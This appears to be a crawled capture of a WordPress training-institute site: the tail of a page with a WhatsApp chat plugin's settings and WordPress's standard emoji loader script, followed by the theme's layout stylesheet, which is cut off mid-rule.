                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://inplanttrainingchennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/navigation.js?ver=1.0.3" id="education-monal-navigation-js"></script>
<script src="https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/app.js?ver=1.0.3" id="education-monal-script-normal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inplanttrainingchennai.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inplanttrainingchennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://inplanttrainingchennai.in/wp-content/themes/education-monal/css/styles.css?ver=1.0.3
body_size: 6245
content:
.sticky-head {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1024;
}

.stickjs {
  -webkit-transition: top 0.2s ease-in-out;
  transition: top 0.2s ease-in-out;
}

.page-title {
  margin-top: 0;
}

.bg-white {
  background: #fff;
}

.bg-dark-grey {
  background: #f4f6f9;
}

.bg-primary {
  background: #2C2D60;
}

.bg-contact {
  background: #525252;
}

.section-padding {
  padding: 80px 0px;
}

.section-single-padding {
  padding: 20px 20px;
}

.content-tags a {
  background: #2C2D60;
  padding: 5px 10px;
  color: #ffffff;
  margin-right: 10px;
  display: inline-block;
  margin-bottom: 10px;
  font-size: 14px;
  border-radius: 4px;
}

.post, .page {
  margin: 0;
}

.edu-grid-box {
  display: -ms-grid;
  display: grid;
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

.edu-grid-1 {
  -ms-grid-columns: (1fr)[1];
      grid-template-columns: repeat(1, 1fr);
}

.edu-grid-2 {
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
}

.edu-grid-3 {
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
}

.edu-grid-4 {
  -ms-grid-columns: (1fr)[4];
      grid-template-columns: repeat(4, 1fr);
}

@media screen and (max-width: 640px) {
  .edu-grid-1, .edu-grid-2, .edu-grid-3, .edu-grid-4 {
    -ms-grid-columns: (1fr)[1] !important;
        grid-template-columns: repeat(1, 1fr) !important;
  }
}

@media screen and (max-width: 990px) {
  .edu-md-grid-2 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
  .edu-md-grid-1 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
}

@media screen and (max-width: 990px) {
  .section-padding {
    padding: 80px 20px;
  }
  .section-single-padding {
    padding: 10px 20px;
  }
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

a {
  text-decoration: none;
}

p {
  margin-bottom: 10px;
}

.has-background-dim p {
  color: #ffffff !important;
}

body {
  background: #f1f1f1;
  font-family: 'Rubik', sans-serif;
}

.container {
  margin: 0 auto;
  max-width: 1200px;
  padding: 0px;
  width: 100%;
}

.container-fluid {
  width: 100%;
}

.category-heading {
  font-size: 30px;
  text-align: center;
  font-family: 'Rubik', sans-serif;
  position: relative;
  margin-bottom: 40px;
}

.category-heading::after {
  content: '';
  height: 4px;
  width: 60px;
  position: absolute;
  bottom: -16px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(33, 150, 243, 0.7)), to(#000));
  background: linear-gradient(to right, rgba(33, 150, 243, 0.7), #000);
}

.wp-block-quote {
  border-left: 0.35em solid #2C2D60;
  margin: 0 0 1.75em;
  padding: 1em !important;
  background: #f3f3f3;
}

.wp-block-tag-cloud a {
  background: #2C2D60;
  padding: 5px 10px;
  color: #ffffff;
  margin-right: 10px;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
}

/*
*
* ==========================================
* Navbar
* ==========================================
*
*/
.top-bar {
  background: #2C2D60;
  color: #fff;
  padding: 10px 0px;
}

.top-bar .edu-top-hold {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.top-bar span {
  color: #ffffff !important;
}

.top-bar .edu-info {
  font-size: 12px;
}

.top-bar .edu-info i {
  margin: 0 8px;
}

.top-bar .edu-social i {
  margin: 0 8px;
  font-size: 15px;
}

.nav-back {
  background: white;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 7;
  -webkit-transition: top 0.3s ease-in;
  transition: top 0.3s ease-in;
  width: 100%;
  -webkit-box-shadow: 0 3px 8px 0 rgba(32, 33, 36, 0.13);
          box-shadow: 0 3px 8px 0 rgba(32, 33, 36, 0.13);
}

.navbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: 'Rubik';
}

.navbar .navbar-logo {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  color: #ffffff;
}

.navbar .navbar-logo img {
  width: 58px;
}

.navbar .navbar-logo .logo-title {
  font-size: 26px;
  font-weight: bold;
}

.navbar .navbar-logo .hamburger {
  font-size: 26px;
  margin-right: 10px;
  cursor: pointer;
  color: black;
  display: none;
}

.navbar .navbar-search {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.navbar .navbar-search .form-cont {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  position: relative;
}

.navbar .navbar-search .form-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.navbar .navbar-search .form-flex input {
  border-radius: 50px;
  background: #efefef !important;
  padding: 0px 20px;
  height: 35px;
  width: 300px;
  border: 0;
}

.navbar .navbar-search .form-flex input:focus {
  border: 1px solid #a1cef1;
  outline: none;
}

.navbar .navbar-search .form-flex .posi {
  position: absolute;
  top: 8px;
  right: 15px;
  font-size: 16px;
  background: transparent !important;
  border: 0;
}

.navbar .navbar-links .active {
  background: #196caf;
}

.navbar .navbar-links > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
}

.navbar .navbar-links > ul > li {
  position: relative;
  -webkit-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
}

.navbar .navbar-links > ul > li a {
  padding: 25px 20px;
  color: #000000;
  display: inline-block;
}

.navbar ul ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  list-style: none;
  position: absolute;
  width: 220px;
  top: 100%;
  left: -999em;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.navbar ul ul ul {
  left: -999em;
  top: 0;
}

.navbar ul ul li:hover > ul,
.navbar ul ul li.focus > ul {
  left: 100%;
}

.navbar ul ul a {
  width: 220px;
}

.navbar ul li:hover > ul,
.navbar ul li.focus > ul {
  left: auto;
  opacity: 1;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  visibility: visible;
}

.sidenavbar {
  display: none;
  width: 250px;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  background: #e2e2e2;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.23);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.23);
  z-index: 9;
  -webkit-transition: -webkit-transform 0.2s ease-in;
  transition: -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in;
  transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
  visibility: hidden;
}

.sidenavbar > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-top: 20px;
}

.sidenavbar > ul > li a {
  padding: 15px 20px;
  color: #000000;
  display: inline-block;
  font-size: 16px;
  width: 100%;
}

.sidenavbar ul ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  list-style: none;
  position: absolute;
  width: 100%;
  top: 100%;
  left: -999em;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.sidenavbar ul ul ul {
  left: -999em;
  top: 0;
}

.sidenavbar ul ul li:hover > ul,
.sidenavbar ul ul li.focus > ul {
  left: 0;
}

.sidenavbar ul ul a {
  width: 220px;
}

.sidenavbar ul li:hover > ul,
.sidenavbar ul li.focus > ul {
  position: relative;
  left: 0;
  opacity: 1;
  visibility: visible;
}

.side-open {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
  visibility: visible;
}

.background-show {
  opacity: 1 !important;
  top: 0 !important;
}

#background-dark {
  position: fixed;
  z-index: 8;
  top: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}

.logo-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.logo-flex .site-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-item-align: center;
      align-self: center;
  margin-left: 20px;
}

.logo-flex .site-title-wrapper .site-title {
  color: #000000;
  font-size: 2em;
  font-weight: 900;
  margin-top: -10px;
  margin-bottom: 0px;
}

.logo-flex .site-title-wrapper .site-description {
  color: #000000;
  margin-top: -6px;
}

@media screen and (max-width: 990px) {
  .top-bar {
    display: none;
  }
  .navbar {
    padding: 10px;
    position: relative;
  }
  .navbar .navbar-logo .hamburger {
    position: absolute;
    display: block;
    right: 10px;
    top: 50%;
    padding: 10px;
    background: transparent;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .navbar .navbar-logo .btn-margin {
    margin-right: 45px;
  }
  .navbar .navbar-search {
    display: none;
  }
  .navbar .navbar-links {
    display: none;
  }
  .navbar .cross-btn {
    display: block;
    padding: 10px;
    background: transparent;
    margin-left: auto;
    margin-right: 20px;
    margin-top: 20px;
    font-size: 24px;
  }
  .logo-flex .site-title-wrapper .site-title {
    font-size: 25px;
  }
  .logo-flex .site-title-wrapper .site-description {
    font-size: 14px;
  }
  .logo-flex .logo-font-text {
    display: none;
  }
  .sidenavbar {
    display: block;
  }
}

.edu-search {
  border: 0;
  padding: 10px 10px;
  font-size: 20px;
  background: transparent;
  color: #2c2d60;
}

.search-glam {
  visibility: hidden;
  position: absolute;
  top: 102%;
  max-width: 100%;
  right: 0px;
  left: 0px;
  width: 100%;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-in, -webkit-transform 0.2s ease-in;
  transition: opacity 0.2s ease-in, -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in, opacity 0.2s ease-in;
  transition: transform 0.2s ease-in, opacity 0.2s ease-in, -webkit-transform 0.2s ease-in;
  overflow: hidden;
}

.search-glam .search-query {
  position: relative;
}

.search-glam .search-query .search-field {
  width: 100%;
  padding: 10px;
}

.search-glam .search-query .fa-times {
  cursor: pointer;
}

.search-glam .search-query button {
  position: absolute;
  right: 14px;
  color: #8e8e8e;
  top: 9px;
  padding: 5px;
  background: transparent;
  border: 0;
  font-size: 18px;
  cursor: pointer;
}

.search-trans {
  visibility: visible;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  opacity: 1;
}

@media screen and (max-width: 640px) {
  .search-glam {
    width: 100%;
  }
  .post-margin-cust {
    margin-bottom: 10px;
  }
}

.header-articles-title {
  color: #000;
  overflow: hidden;
  font-size: 24px;
  margin: 10px 0px 20px 0px;
  text-transform: uppercase;
  border-bottom: solid 3px #b0d7f7;
  padding-bottom: 4px;
}

table {
  width: 100%;
  display: table;
  border-collapse: collapse;
  border-spacing: 0;
}

table td, table th {
  border: 1px solid #e1e1e1;
  padding: 5px 10px;
}

th {
  font-weight: bold;
  border: 1px solid #CCC;
  padding: 5px 10px;
  text-align: left;
}

tbody tr td:first-child {
  background: rgba(193, 193, 193, 0.1);
}

.breadcrumb {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.breadcrumb .current-link {
  margin-left: 10px;
}

.breadcrumb a {
  font-size: 14px;
  color: #2C2D60;
  margin-right: 30px;
  position: relative;
  -webkit-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}

.breadcrumb a:hover {
  color: #1787bd;
}

.breadcrumb a::after {
  content: '\f285';
  position: absolute;
  font-family: bootstrap-icons !important;
  right: -25px;
  top: -1px;
}

.related-container {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
}

.related-container:hover img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.related-container img {
  width: 100%;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.4s ease-in-out;
  transition: -webkit-transform 0.4s ease-in-out;
  transition: transform 0.4s ease-in-out;
  transition: transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
  display: block;
}

.related-container .imgbox {
  width: 100%;
  height: 130px;
  overflow: hidden;
  background: #2c2d60;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.related-container .left-width {
  width: 40%;
}

.related-container .right-width {
  width: 60% !important;
}

.related-container .related-desc {
  width: 100%;
  bottom: 0px;
  padding: 0px 15px;
  z-index: 2;
}

.related-container .related-desc small {
  font-family: 'Merriweather Sans', sans-serif;
  font-style: italic;
  color: #585858;
}

.related-container .related-desc h2 {
  font-size: 16px;
  margin-bottom: 5px;
  line-height: 1.5;
  font-weight: 600;
  color: #000000;
}

.related-container .related-desc a {
  color: #000000;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  text-decoration: none;
}

.related-container .related-desc i {
  margin-right: 8px;
}

.related-container .related-desc a:hover {
  color: #e2e2e2;
}

.sticky-flex-cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

.sticky-flex-in {
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: -webkit-sticky;
  position: sticky;
  bottom: 20px;
}

.header-image {
  position: relative;
}

.img-head-container {
  position: relative;
  height: 80vh;
}

.img-head-container::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.3);
}

.img-head-container img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.img-head-container .head-info {
  z-index: 5;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 700px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: 80px;
  margin-right: 80px;
}

.img-head-container .head-info h2 {
  color: white;
  font-size: 50px;
  z-index: 2;
  margin: 0;
  font-weight: bold;
}

.img-head-container .head-info p {
  color: #ffffff;
  z-index: 2;
  font-size: 16px;
  margin: 20px 0px;
}

.img-head-container .head-info button {
  background: #c29023;
  padding: 10px 10px;
  color: white;
  border: 0;
  z-index: 2;
  max-width: 150px;
  border-radius: 20px;
}

.img-head-container .btn-holder {
  z-index: 2;
}

@media screen and (max-width: 640px) {
  .img-head-container {
    height: 400px;
  }
  .img-head-container .head-info {
    margin-left: 20px;
  }
  .img-head-container .head-info h2 {
    color: white;
    font-size: 25px;
  }
}

.header-cards {
  grid-column-gap: 30px;
  max-width: 1200px;
  margin: 0 auto;
  position: relative;
  margin-top: -120px;
}

.head-card {
  padding: 40px;
  background: #fff;
  text-align: center;
  border-radius: 8px;
  border-bottom: 3px solid #2C2D60;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
  cursor: pointer;
}

.head-card:hover {
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
}

.head-card i {
  font-size: 28px;
  margin-bottom: 20px;
}

.head-card h2 {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 20px;
}

.head-card p {
  font-size: 14px;
  line-height: 1.6;
}

.header-cards-2 {
  grid-column-gap: 0px;
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0;
}

.head-card-2 {
  padding: 15px;
  background: rgba(0, 0, 0, 0.38);
  text-align: center;
  border: 1px solid #888888;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
  color: #ffffff;
  cursor: pointer;
}

.head-card-2 i {
  font-size: 28px;
  margin-bottom: 20px;
}

.head-card-2 h2 {
  font-size: 18px;
  text-transform: capitalize;
  margin-bottom: 20px;
}

.head-card-2 p {
  font-size: 12px;
  line-height: 1.6;
}

.head-card-2:nth-child(2) {
  border-left: 0px;
  border-right: 0px;
}

@media screen and (max-width: 640px) {
  .header-cards-2 {
    position: relative;
    grid-row-gap: 0px !important;
  }
  .head-card-2 {
    background: rgba(0, 0, 0, 0.83);
  }
}

.intro-grid {
  display: -ms-grid;
  display: grid;
  grid-column-gap: 40px;
}

.intro-grid .intro-info span {
  color: #2C2D60;
  font-size: 15px;
}

.intro-grid .intro-info h2 {
  font-size: 35px;
  text-transform: capitalize;
  margin-bottom: 20px;
  margin-top: 10px;
}

.intro-grid .intro-info p {
  font-size: 14px;
  line-height: 1.6;
  color: #4e4e4e;
}

.intro-grid .intro-image img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
}

.read-more-btn {
  background: #2196F3;
  padding: 10px 20px;
  border-radius: 4px;
  color: white !important;
  font-size: 14px;
  display: inline-block;
  margin: 15px 0px;
}

.howbook-grid-box {
  margin-top: 30px;
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

.card-box {
  border-radius: 8px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  font-size: 12px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
}

.card-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 15px 30px #0a0a0a1f;
          box-shadow: 0 15px 30px #0a0a0a1f;
}

.image-section {
  height: 250px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background: #2C2D60;
}

.image-section img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.content-categories {
  margin-top: 15px;
}

.card-category {
  background: #2C2D60;
  color: #ffffff !important;
  padding: 10px 20px;
  position: absolute;
  top: 10px;
  z-index: 2;
  left: 10px;
  border-radius: 8px;
  -webkit-transition: background 0.2s ease-in, color 0.2s ease-in;
  transition: background 0.2s ease-in, color 0.2s ease-in;
}

.card-category:hover {
  background: #ffffff;
  color: #000000 !important;
}

.card-category-single {
  background: #2C2D60;
  color: #ffffff !important;
  padding: 5px 15px;
  margin-top: 8px;
  margin-right: 10px;
  display: inline-block;
  font-size: 14px;
  border-radius: 4px;
  border: 1px solid #2C2D60;
  -webkit-transition: background 0.2s ease-in, color 0.2s ease-in;
  transition: background 0.2s ease-in, color 0.2s ease-in;
}

.card-category-single:hover {
  background: #ffffff;
  color: #000000 !important;
}

.desc-section {
  background: #fff;
  color: #000;
  padding: 20px;
  position: relative;
}

.desc-section h3 {
  margin-top: 15px;
  color: #000;
  margin-bottom: 10px;
  font-size: 18px;
}

.desc-section p {
  margin-bottom: 0;
}

.s-border {
  height: 2px;
  background: #808080;
  width: 100%;
}

.author span {
  color: #2C2D60;
  font-size: 12px;
}

.author i {
  margin-right: 8px;
}

.view-heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.view-heading::after {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  height: 4px;
  width: 50px;
  background: #2C2D60;
}

.view-heading span {
  color: #2C2D60;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  font-size: 14px;
  cursor: pointer;
}

.view-heading span i {
  font-size: 10px;
  margin-left: 5px;
}

.gallery-grid {
  margin-top: 30px;
}

.gallery-box {
  height: 350px;
  width: 100%;
  position: relative;
  overflow: hidden;
}

.gallery-box:hover img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.gallery-box:hover .dark-overlay {
  opacity: 1;
}

.gallery-box .dark-overlay {
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 2;
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.gallery-box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.courses-grid-box {
  margin-top: 30px;
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

.course-card-box {
  border-radius: 8px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
}

.course-card-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 15px 30px #0a0a0a1f;
          box-shadow: 0 15px 30px #0a0a0a1f;
}

.course-card-box .course-image-section {
  height: 180px;
  width: 100%;
  position: relative;
  overflow: hidden;
}

.course-card-box .course-image-section img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.course-card-box .course-desc-section {
  background: #fff;
